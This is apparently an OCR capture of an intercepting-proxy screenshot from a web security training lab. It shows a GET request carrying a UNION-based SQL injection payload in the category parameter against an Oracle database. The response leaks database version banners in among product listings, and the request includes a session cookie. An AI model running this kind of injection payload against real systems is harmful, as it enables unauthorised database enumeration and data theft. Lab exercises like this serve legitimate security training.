 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+BANNER,NULL+FROM+V$VERSION-- HTTP/1.1
2 Host: acf11f941ea7797080a9350700840028.web-security-academy.net
3 Cookie: session=OVGKriJU5azgK8y1ZmVOsyoAGCEvHOkL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acf11f941ea7797080a9350700840028.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
</td>
115 </tr>
116 <tr>
117 <th>
NLSRTL Version 11.2.0.2.0 - Production
</th>
118 </tr>
119 <tr>
120 <th>
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Produc
</th>
121 </tr>
122 <tr>
123 <th>
PL/SQL Release 11.2.0.2.0 - Production
</th>
124 </tr>
125 <tr>
126 <th>
Pet Experience Days
</th>
127 <td>
Give your beloved furry friend their dream birthday. Here at PED, we
128 A large collection of helium-filled balloons will be attached with a
129 Your dog will travel at 5 mph with the wind in its face, and I expect
130 You are strongly advised to wear wet weather clothing and carry an
</td>
131 </tr>
132 <tr>
133 <th>
TNS for Linux: Version 11.2.0.2.0 - Production
</th>